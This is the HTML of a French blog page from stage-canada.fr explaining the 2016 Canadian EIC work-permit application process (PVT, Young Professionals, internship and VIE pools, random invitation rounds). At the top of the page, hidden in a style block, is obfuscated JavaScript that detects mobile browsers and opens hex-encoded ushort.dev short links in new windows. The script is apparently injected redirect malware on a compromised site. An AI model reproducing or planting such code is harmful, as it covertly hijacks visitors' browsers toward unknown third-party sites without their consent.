ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '11']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-355821 single-format-standard custom-background wp-custom-logo header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_enable_retina penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-5.7 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a></h2>
				</div><!-- .site-branding -->
	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-principal" class="menu"><li id="menu-item-376613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376613"><a href="https://www.myinternshipabroad.com/offre-stage/canada" itemprop="url">OFFRES DE STAGE</a></li>
<li id="menu-item-376652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376652"><a href="https://www.stage-canada.fr/preparer-sejour/" itemprop="url">PRÉPARER SON SÉJOUR</a></li>
<li id="menu-item-376653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376653"><a href="https://www.stage-canada.fr/stage/" itemprop="url">TROUVER UN STAGE</a></li>
<li id="menu-item-376654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376654"><a href="https://www.stage-canada.fr/vivre/" itemprop="url">VIVRE AU CANADA</a></li>
<li id="menu-item-376651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376651"><a href="https://www.stage-canada.fr/insolite/" itemprop="url">INSOLITE</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.stage-canada.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.stage-canada.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div><div class="penci-google-adsense penci_archive_ad_below_header"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9612574-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9612574-3');
</script>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.stage-canada.fr/wp-content/uploads/2015/12/visacanada-1.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.stage-canada.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stage-canada.fr/preparer-sejour/" itemprop="item"><span itemprop="name">Préparer son séjour</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/" itemprop="item"><span itemprop="name">Demande de visa pour le Canada 2016 : stage, VIE, PVT</span></a><meta itemprop="position" content="3" /></li></ul></div><h1 class="entry-title penci-entry-title">Demande de visa pour le Canada 2016 : stage, VIE, PVT</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-02-20T14:14:34+00:00">20 février 2019</time><time class="updated" datetime="2019-02-20T14:14:34+00:00">20 février 2019</time></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p355821">4475</span></span></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/" data-id="355821" data-title="">
				<article id="post-355821" class="penci-single-artcontent post-355821 post type-post status-publish format-standard has-post-thumbnail hentry category-preparer-sejour penci-post-item">
					<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Partager</span><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.stage-canada.fr%2Fdemande-de-visa-pour-le-canada-2016-stage-vie-pvt%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?url&#038;text=Demande%20de%20visa%20pour%20le%20Canada%202016%20:%20stage,%20VIE,%20PVT%20https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.stage-canada.fr%2Fdemande-de-visa-pour-le-canada-2016-stage-vie-pvt%2F&#038;title=Demande%20de%20visa%20pour%20le%20Canada%202016%20%3A%20stage%2C%20VIE%2C%20PVT"><i class="fa fa-linkedin"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Demande%20de%20visa%20pour%20le%20Canada%202016%20:%20stage,%20VIE,%20PVT&#038;BODY=https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/"><i class="fa fa-envelope"></i></a></span>
					<div class="penci-entry-content entry-content">
	<div class="bialty-container"><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">&#128338; Lecture</span> <span class="rt-time">3</span> <span class="rt-label rt-postfix">minutes</span></span>
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"355821","slug":"default","valign":"top","explicit":"","count":"0","readonly":"","score":"0","best":"5","gap":"5","greet":"Rate this post","legend":"0\/5 - (0 vote)","size":"24","width":"0","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><a href="#Visa-pour-le-Canada-nbsp-ouverture-2016"><span class="toc_number toc_depth_1">1</span> Visa pour le Canada :&nbsp; ouverture 2016</a><ul><li><a href="#Comment-vont-se-deacuterouler-les-demandes-du-Visa-pour-le-Canada"><span class="toc_number toc_depth_2">1.1</span> Comment vont se d&eacute;rouler les demandes du Visa pour le Canada ?</a></li><li><a href="#Visa-pour-le-Canada-la-seacutelection-des-candidats"><span class="toc_number toc_depth_2">1.2</span> Visa pour le Canada : la s&eacute;lection des candidats</a><ul><li><a href="#Pour-le-PVT"><span class="toc_number toc_depth_3">1.2.1</span> Pour le PVT</a></li><li><a href="#Pour-le-JP-le-Stage-et-le-VIE"><span class="toc_number toc_depth_3">1.2.2</span> Pour le JP, le Stage et le VIE</a></li><li><a href="#Le-calendrier-des-laquonbsprondes-drsquoinvitationnbspraquo"><span class="toc_number toc_depth_3">1.2.3</span> Le calendrier des &laquo;&nbsp;rondes d&rsquo;invitation&nbsp;&raquo;</a></li></ul></li><li><a href="#Demande-de-Visa-pour-le-Canada-faire-sa-demande-de-participation"><span class="toc_number toc_depth_2">1.3</span> Demande de Visa pour le Canada : faire sa demande de participation</a><ul><li><a href="#Etape-1-ndash-Lrsquoinscription"><span class="toc_number toc_depth_3">1.3.1</span> Etape 1 &ndash; L&rsquo;inscription</a></li><li><a href="#Etape-2-ndash-La-demande-de-permis-de-travail-EIC-2016-PVT-JP-ou-Stage"><span class="toc_number toc_depth_3">1.3.2</span> Etape 2 &ndash; La demande de permis de travail EIC 2016 (PVT, JP ou Stage)</a></li></ul></li><li><a href="#Les-liens-utiles"><span class="toc_number toc_depth_2">1.4</span> Les liens utiles</a></li></ul></li></ul></div>
<h2><span id="Visa-pour-le-Canada-nbsp-ouverture-2016">Visa pour le Canada :&nbsp; ouverture 2016</span></h2>
<p>L&rsquo;ambassade du Canada avait annonc&eacute; il y a quelques temps de &ccedil;a, que l&rsquo;interface Kompass (sur laquelle les demandes de permis EIC ont eu lieu en 2014 et en 2015) allait dispara&icirc;tre et laisser place &agrave; une interface unique, mais se d&eacute;roulant en deux &eacute;tapes ! La m&ecirc;me ambassade annon&ccedil;ait &eacute;galement que l&rsquo;ouverture des candidatures du Visa pour le Canada ouvrirait &laquo;&nbsp;prochainement&nbsp;&raquo;.</p>
<p><strong>Et bien les candidatures se d&eacute;roulent maintenant !<br>
</strong></p>
<p>Premi&egrave;re chose &agrave; faire pour votre demande de Visa pour le Canada, ne vous pr&eacute;cipitez et lisez bien les consignes fournies par Citoyennet&eacute; et Immigration Canada. Car oui dor&eacute;navant ce n&rsquo;est plus le syst&egrave;me &laquo;&nbsp;premier arriv&eacute;, premier servi&nbsp;&raquo; qui prime alors pas de pr&eacute;cipitation, vous risquerez de faire des erreurs et retarder votre demande de visa pour le Canada !</p>
<p>Hier, sur le site de CIC il &eacute;tait&nbsp;&eacute;crit que les Belges pouvaient&nbsp;soumettre une demande imm&eacute;diatement. Pour les Fran&ccedil;ais, il &eacute;tait&nbsp;pr&eacute;cis&eacute; que les demandes seraient&nbsp;faisables d&egrave;s aujourd&rsquo;hui, 1er d&eacute;cembre 2015.</p>
<h3><span id="Comment-vont-se-deacuterouler-les-demandes-du-Visa-pour-le-Canada"><strong>Comment vont se d&eacute;rouler les demandes du Visa pour le Canada ?</strong></span></h3>
<p>Selon le site de CIC, les candidats int&eacute;ress&eacute;s par l&rsquo;un des trois permis EIC ne peuvent soumettre qu&rsquo;<span style="color: #ff0000;"><strong>UNE SEULE</strong></span> demande de participation. Donc faites bien attention car &agrave; la fin de cette &eacute;tape,&nbsp;vous n&rsquo;aurez pas la garantie d&rsquo;avoir une place dans le quota 2016. En effet &agrave; la fin de votre inscription, un message avec pour mention &laquo;&nbsp;F&eacute;licitations&nbsp;&raquo; vous sera pr&eacute;sent&eacute; ! Pas de conclusions h&acirc;tives, ce message vous &laquo;&nbsp;f&eacute;licite&nbsp;&raquo; uniquement d&rsquo;avoir finalis&eacute; votre inscription.</p>
<p>Cette premi&egrave;re d&eacute;marche indique uniquement le fait que vous enclenchez une demande de visa pour le Canada et que vous int&eacute;grez donc le &laquo;&nbsp;bassin de candidats&nbsp;&raquo;. Sachez qu&rsquo;hier les serveurs de l&rsquo;ambassade fonctionnaient au ralenti au vu du nombre de candidats tentant de se cr&eacute;er un compte MonCIC.</p>
<div class="post-body col-20">
<p class="post-body--inner col-12 offset-l-2 full--desktop-"><strong>Visa pour le Canada : possibilit&eacute; de postuler &agrave; plusieurs permis EIC</strong></p>
<article class="post-body--inner col-12 offset-l-2 full--desktop-">Sachez que cette ann&eacute;e, vous pouvez demander &agrave; participer &agrave; plusieurs cat&eacute;gories, si vous y &ecirc;tes &eacute;ligibles (en n&rsquo;ayant qu&rsquo;un seul profil, pas deux !). Par exemple, si vous &ecirc;tes &eacute;ligible aux cat&eacute;gories Stage coop international et Permis Vacances-Travail, vous pouvez, lors de votre candidature, demander &agrave;&nbsp;participer aux deux cat&eacute;gories. En revanche, vous ne pourrez pas obtenir les deux permis sur le quota 2016.</article>
<article class="post-body--inner col-12 offset-l-2 full--desktop-">Bien que vous puissiez demander &agrave; participer &agrave; plusieurs bassins de candidats, vous ne pouvez pas pr&eacute;senter une demande de permis de travail pour 2 cat&eacute;gories en m&ecirc;me temps. En d&rsquo;autres termes, vous ne pourrez pas recevoir deux invitations pour obtenir les deux permis auxquels vous &ecirc;tes &eacute;ligibles.Si vous souhaitez participer &agrave; une autre cat&eacute;gorie que celle pour laquelle vous avez re&ccedil;u une invitation, vous devrez au pr&eacute;alable d&eacute;cliner la premi&egrave;re invitation.</article>
<h3><span id="Visa-pour-le-Canada-la-seacutelection-des-candidats"><strong>Visa pour le Canada : la s&eacute;lection des candidats</strong></span></h3>
<h4><span id="Pour-le-PVT"><strong><em>P</em></strong><strong><em>our le PVT</em></strong></span></h4>
<p>On apprend que cette ann&eacute;e les candidats au PVT seront choisis de mani&egrave;re al&eacute;atoire dans le bassin de candidats du PVT. Il y aura des &laquo;&nbsp;rondes d&rsquo;invitation&nbsp;&raquo;, en d&rsquo;autres termes les candidats au PVT seront cette ann&eacute;e<span style="color: #ff0000;"><strong> tir&eacute;s au sort</strong></span>. Ainsi il pourrait se passer plusieurs mois avant d&rsquo;&ecirc;tre tir&eacute; au sort (voire ne pas &ecirc;tre du tout invit&eacute; &agrave; pr&eacute;senter une demande). Aussi, nous ne savons pas &agrave; quelle cadence les rondes d&rsquo;invitations auront lieu.</p>
<h4><span id="Pour-le-JP-le-Stage-et-le-VIE"><strong><em>Pour le JP, le Stage et le VIE</em></strong></span></h4>
<p>Les candidats aux permis Jeunes Professionnels (JP), VIE et Stage coop International recevront des invitations au compte-goutte, mais comme le nombre de candidats pour ces trois&nbsp;cat&eacute;gories est beaucoup moins important que pour le PVT, on ne peut pas parler vraiment parler de &laquo;&nbsp;tirage au sort&nbsp;&raquo;.</p>
<h4><span id="Le-calendrier-des-laquonbsprondes-drsquoinvitationnbspraquo"><strong><em>Le calendrier des &laquo;&nbsp;rondes d&rsquo;invitation&nbsp;&raquo;</em></strong></span></h4>
<p>Pour le moment le nombre de places disponibles pour chacune des trois cat&eacute;gories nous est inconnu, ainsi que le nombre de places qui seront attribu&eacute;es &agrave; chaque ronde.&nbsp;En revanche, Citoyennet&eacute; et Immigration Canada a mis <strong><a href="http://www.cic.gc.ca/francais/travailler/eic/selection.asp" target="_blank" rel="noopener nofollow">un calendrier</a></strong>&nbsp;en ligne, mais aucune informations sur les rondes d&rsquo;invitation n&rsquo;y est actuellement disponible.</p>
<p>Cependant tout nous laisse &agrave; croire qu&rsquo;il pourrait y avoir 3 rondes la seule chose que nous ne savons pas c&rsquo;est le laps de temps qu&rsquo;il y aura entre ces rondes. En effet il pourrait y avoir 2 semaines, comme 1 mois d&rsquo;intervalle, en plus de cela, tant que les rondes n&rsquo;ont pas pris fin, des personnes pourront s&rsquo;inscrire dans les bassins de candidats et &ecirc;tre tir&eacute;es au sort.</p>
<p>En bref, le quota du PVT Cananda 2016 pourrait &ecirc;tre atteint dans quelque semaines comme dans quelques mois. Tout d&eacute;pendra de la fr&eacute;quence &agrave; laquelle auront lieu les rondes et selon le nombre de rondes pr&eacute;vues.</p>
<h3><span id="Demande-de-Visa-pour-le-Canada-faire-sa-demande-de-participation">Demande de Visa pour le Canada : faire sa demande de participation</span></h3>
<h4><span id="Etape-1-ndash-Lrsquoinscription"><strong><em>Etape 1 &ndash; L&rsquo;inscription</em></strong></span></h4>
<p>Les demandes&nbsp;sont faisables d&egrave;s maintenant sur le site<strong><a href="https://www.canada.ca/fr/immigration-refugies-citoyennete/services/demande/compte.html" target="_blank" rel="nofollow" class="broken_link"> cic.gc.ca</a></strong>. A l&rsquo;issue de cette &eacute;tape, vous serez&nbsp;inscrit dans le bassin de candidats du permis de votre choix. Mais attention, vous ne serez pas encore s&ucirc;r d&rsquo;avoir une place dans le quota 2016.</p>
<h4><span id="Etape-2-ndash-La-demande-de-permis-de-travail-EIC-2016-PVT-JP-ou-Stage"><strong><em>Etape 2 &ndash; La demande de permis de travail EIC 2016 (PVT, JP ou Stage)</em></strong></span></h4>
<p>Certains d&rsquo;entre vous recevront une invitation &agrave; pr&eacute;senter une demande de permis EIC, d&rsquo;autres pas. Comme dit plus haut, concernant le PVT, il s&rsquo;agit ni plus ni moins d&rsquo;un tirage au sort.</p>
<h3><span id="Les-liens-utiles"><strong>Les liens utiles</strong></span></h3>
<p>Les autorit&eacute;s canadiennes ont publi&eacute; un certain nombre d&rsquo;instructions sur leur site Internet. Nous vous recommandons de les lire avant de faire votre demande.</p>
<ul>
<li>Instructions : <strong><a href="https://www.canada.ca/fr/immigration-refugies-citoyennete/services/travailler-canada/eic/presenter-demande-permis-travail.html" target="_blank" rel="nofollow" class="broken_link">comment pr&eacute;senter une demande de permis EIC 2016 ?</a></strong></li>
<li><strong><a href="https://www.canada.ca/fr/immigration-refugies-citoyennete/services/travailler-canada/eic/bassins.html" target="_blank" rel="nofollow" class="broken_link">Fonctionnement des bassins de candidats</a></strong></li>
<li><strong><a href="http://www.cic.gc.ca/francais/travailler/eic/selection.asp" target="_blank" rel="nofollow">Fonctionnement des rondes d&rsquo;invitations</a></strong></li>
</ul>
</div>
